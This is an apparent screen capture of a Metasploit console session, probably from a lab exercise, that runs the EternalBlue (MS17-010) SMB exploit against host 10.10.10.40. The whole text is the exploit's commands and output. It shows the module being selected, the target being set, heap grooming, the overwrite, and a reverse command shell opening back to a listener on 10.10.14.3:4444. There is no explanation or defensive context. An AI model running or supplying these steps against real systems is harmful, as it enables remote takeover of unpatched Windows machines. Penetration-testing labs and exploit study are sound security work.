 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.40
rhost => 10.10.10.40
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to S
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.40:49158) at 20
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.